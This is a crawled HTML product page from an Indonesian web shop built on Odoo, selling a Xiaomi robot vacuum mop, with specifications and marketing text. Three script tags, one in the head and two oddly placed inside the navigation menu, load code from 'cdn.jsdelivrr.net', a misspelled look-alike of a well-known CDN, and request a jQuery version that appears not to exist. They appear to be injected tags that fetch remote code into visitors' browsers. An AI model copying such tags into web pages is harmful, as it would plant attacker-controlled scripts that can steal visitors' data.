

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/100264-mi-robbot-vacuum-mop-30046
body_size: 9285
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(30046,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="Spesifikasi :

Battery Type Battery Type: Li-ion
Battery Capacity: 5200mAh
14.4V / 74.88Wh
Working Time: 2.5h
Self Charging
Dimension 38.00 x 33.00 x 8.00 cm
Others Daya hisap: 1600 - 1800 Pa
Filter: HEPA

Think Like a Human begitulah robot pintar ini disebut. Xiaomi Mi Robot ini merupakan robot pembersih debu yang menawarkan daya hisap yang lebih besar dan daya tahan baterai yang lebih lama. Dari segi harga pun jauh lebih hemat dari produk pesaing di kelas harganya.

Smart Cleaning Robot
Dibekali berbagai teknologi robotika terbaru, Mi Robot mampu membersihkan debu dan sampah-sampah berukuran kecil secara otomatis tanpa bantuan pemiliknya. Bahkan, robot pembersih ini layak mendapat predikat &#34;Think Like a Human&#34;.

Three Processor
Bagi kebanyakan robot pembersih, satu prosesor saja sudah cukup, namun Xiaomi Mi Robot Vacuum dibekali tiga &#34;otak&#34; komputasi sekaligus yang didedikasikan untuk standar algoritma Simultaneous Localization and Mapping (SLAM). Sehingga robot canggih ini mampu melakukan scanning pemetaan area lantai rumah Anda secara otomatis ketika pertama kali ditempatkan area yang sebelum diketahui oleh robot ini.

12 Sensors
Xiaomi Mi Robot Vacuum dibekali 12 sensor berbeda agar bisa bergerak bebas, pintar, dan aman di area lantai rumah Anda yang pastinya penuh dengan banyak perabotan. Sensor-sensor tersebut, di antaranya ultrasonic radar, cliff sensor, gyroscope, dan accelerometer. Berkat kehadiran banyak sensor, Mi Robot Vacuum dapat dengan mudah menguasai medan rumah Anda tanpa terjatuh ataupun terbentur dinding rumah Anda. Area turunan atauapun tanjakan bisa dengan mudah dilibas robot cerdas ini."/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Mi ROBBOT VACUUM MOP"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/100264-mi-robbot-vacuum-mop-30046"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/30046/image_1024?unique=70fc7fa"/>
        <meta property="og:description" content="Spesifikasi :

Battery Type Battery Type: Li-ion
Battery Capacity: 5200mAh
14.4V / 74.88Wh
Working Time: 2.5h
Self Charging
Dimension 38.00 x 33.00 x 8.00 cm
Others Daya hisap: 1600 - 1800 Pa
Filter: HEPA

Think Like a Human begitulah robot pintar ini disebut. Xiaomi Mi Robot ini merupakan robot pembersih debu yang menawarkan daya hisap yang lebih besar dan daya tahan baterai yang lebih lama. Dari segi harga pun jauh lebih hemat dari produk pesaing di kelas harganya.

Smart Cleaning Robot
Dibekali berbagai teknologi robotika terbaru, Mi Robot mampu membersihkan debu dan sampah-sampah berukuran kecil secara otomatis tanpa bantuan pemiliknya. Bahkan, robot pembersih ini layak mendapat predikat &#34;Think Like a Human&#34;.

Three Processor
Bagi kebanyakan robot pembersih, satu prosesor saja sudah cukup, namun Xiaomi Mi Robot Vacuum dibekali tiga &#34;otak&#34; komputasi sekaligus yang didedikasikan untuk standar algoritma Simultaneous Localization and Mapping (SLAM). Sehingga robot canggih ini mampu melakukan scanning pemetaan area lantai rumah Anda secara otomatis ketika pertama kali ditempatkan area yang sebelum diketahui oleh robot ini.

12 Sensors
Xiaomi Mi Robot Vacuum dibekali 12 sensor berbeda agar bisa bergerak bebas, pintar, dan aman di area lantai rumah Anda yang pastinya penuh dengan banyak perabotan. Sensor-sensor tersebut, di antaranya ultrasonic radar, cliff sensor, gyroscope, dan accelerometer. Berkat kehadiran banyak sensor, Mi Robot Vacuum dapat dengan mudah menguasai medan rumah Anda tanpa terjatuh ataupun terbentur dinding rumah Anda. Area turunan atauapun tanjakan bisa dengan mudah dilibas robot cerdas ini."/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Mi ROBBOT VACUUM MOP"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/30046/image_1024?unique=70fc7fa"/>
        <meta name="twitter:description" content="Spesifikasi :

Battery Type Battery Type: Li-ion
Battery Capacity: 5200mAh
14.4V / 74.88Wh
Working Time: 2.5h
Self Charging
Dimension 38.00 x 33.00 x 8.00 cm
Others Daya hisap: 1600 - 1800 Pa
Filter: HEPA

Think Like a Human begitulah robot pintar ini disebut. Xiaomi Mi Robot ini merupakan robot pembersih debu yang menawarkan daya hisap yang lebih besar dan daya tahan baterai yang lebih lama. Dari segi harga pun jauh lebih hemat dari produk pesaing di kelas harganya.

Smart Cleaning Robot
Dibekali berbagai teknologi robotika terbaru, Mi Robot mampu membersihkan debu dan sampah-sampah berukuran kecil secara otomatis tanpa bantuan pemiliknya. Bahkan, robot pembersih ini layak mendapat predikat &#34;Think Like a Human&#34;.

Three Processor
Bagi kebanyakan robot pembersih, satu prosesor saja sudah cukup, namun Xiaomi Mi Robot Vacuum dibekali tiga &#34;otak&#34; komputasi sekaligus yang didedikasikan untuk standar algoritma Simultaneous Localization and Mapping (SLAM). Sehingga robot canggih ini mampu melakukan scanning pemetaan area lantai rumah Anda secara otomatis ketika pertama kali ditempatkan area yang sebelum diketahui oleh robot ini.

12 Sensors
Xiaomi Mi Robot Vacuum dibekali 12 sensor berbeda agar bisa bergerak bebas, pintar, dan aman di area lantai rumah Anda yang pastinya penuh dengan banyak perabotan. Sensor-sensor tersebut, di antaranya ultrasonic radar, cliff sensor, gyroscope, dan accelerometer. Berkat kehadiran banyak sensor, Mi Robot Vacuum dapat dengan mudah menguasai medan rumah Anda tanpa terjatuh ataupun terbentur dinding rumah Anda. Area turunan atauapun tanjakan bisa dengan mudah dilibas robot cerdas ini."/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/100264-mi-robbot-vacuum-mop-30046"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/100264-mi-robbot-vacuum-mop-30046"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/100264-mi-robbot-vacuum-mop-30046"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/100264-mi-robbot-vacuum-mop-30046"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> Mi ROBBOT VACUUM MOP | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=9f2bba3"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "56b13d57f874b94cbbd2a992db1f34dea7bbd037o1801358352",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=9f2bba3" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;100264&#34;, &#34;item_name&#34;: &#34;[100264] Mi ROBBOT VACUUM MOP&#34;, &#34;item_category&#34;: &#34;XIAOMI ECOSISTEM&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 3999000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>Mi ROBBOT VACUUM MOP</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/30046/image_1024/%5B100264%5D%20Mi%20ROBBOT%20VACUUM%20MOP?unique=70fc7fa" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Mi ROBBOT VACUUM MOP" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100">
        <div class="d-flex align-items-center justify-content-center h-100 ratio ratio-16x9">
            <iframe class="embed-responsive-item" src="//www.youtube.com/embed/gsSwMSt1LOk?rel=0&amp;autoplay=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowFullScreen="true" frameborder="0"></iframe>
        </div>
                        </div>
                </div>
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-bs-slide="prev">
                        <span class="fa fa-chevron-left fa-2x oe_unmovable" role="img" aria-label="Previous" title="Previous"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-bs-slide="next">
                        <span class="fa fa-chevron-right fa-2x oe_unmovable" role="img" aria-label="Next" title="Next"></span>
                    </a>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
            <ol class="carousel-indicators  position-static pt-2 pt-lg-0 mx-auto my-0 text-start">
                <li data-bs-target="#o-carousel-product" class="align-top position-relative active" data-bs-slide-to="0">
                    <div><img src="/web/image/product.product/30046/image_128/%5B100264%5D%20Mi%20ROBBOT%20VACUUM%20MOP?unique=70fc7fa" class="img o_image_64_cover" alt="Mi ROBBOT VACUUM MOP" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="1">
                    <div><img src="/web/image/product.image/23/image_128/Mi%20ROBBOT%20VACUUM%20MOP?unique=d0c244a" class="img o_image_64_cover" alt="Mi ROBBOT VACUUM MOP" loading="lazy"/></div>
                    <i class="fa fa-2x fa-play-circle o_product_video_thumb bg-black-50 text-center"></i>
                </li>
            </ol>
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">Mi ROBBOT VACUUM MOP</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/100264-mi-robbot-vacuum-mop-30046</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/30046/image_1920?unique=70fc7fa</span>
                            <p class="text-muted my-2" placeholder="A short description that will also appear on documents.">Spesifikasi :<br>
<br>
Battery Type Battery Type: Li-ion<br>
Battery Capacity: 5200mAh<br>
14.4V / 74.88Wh<br>
Working Time: 2.5h<br>
Self Charging<br>
Dimension 38.00 x 33.00 x 8.00 cm<br>
Others Daya hisap: 1600 - 1800 Pa<br>
Filter: HEPA<br>
<br>
Think Like a Human begitulah robot pintar ini disebut. Xiaomi Mi Robot ini merupakan robot pembersih debu yang menawarkan daya hisap yang lebih besar dan daya tahan baterai yang lebih lama. Dari segi harga pun jauh lebih hemat dari produk pesaing di kelas harganya.<br>
<br>
Smart Cleaning Robot<br>
Dibekali berbagai teknologi robotika terbaru, Mi Robot mampu membersihkan debu dan sampah-sampah berukuran kecil secara otomatis tanpa bantuan pemiliknya. Bahkan, robot pembersih ini layak mendapat predikat &#34;Think Like a Human&#34;.<br>
<br>
Three Processor<br>
Bagi kebanyakan robot pembersih, satu prosesor saja sudah cukup, namun Xiaomi Mi Robot Vacuum dibekali tiga &#34;otak&#34; komputasi sekaligus yang didedikasikan untuk standar algoritma Simultaneous Localization and Mapping (SLAM). Sehingga robot canggih ini mampu melakukan scanning pemetaan area lantai rumah Anda secara otomatis ketika pertama kali ditempatkan area yang sebelum diketahui oleh robot ini.<br>
<br>
12 Sensors<br>
Xiaomi Mi Robot Vacuum dibekali 12 sensor berbeda agar bisa bergerak bebas, pintar, dan aman di area lantai rumah Anda yang pastinya penuh dengan banyak perabotan. Sensor-sensor tersebut, di antaranya ultrasonic radar, cliff sensor, gyroscope, dan accelerometer. Berkat kehadiran banyak sensor, Mi Robot Vacuum dapat dengan mudah menguasai medan rumah Anda tanpa terjatuh ataupun terbentur dinding rumah Anda. Area turunan atauapun tanjakan bisa dengan mudah dilibas robot cerdas ini.</p>
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
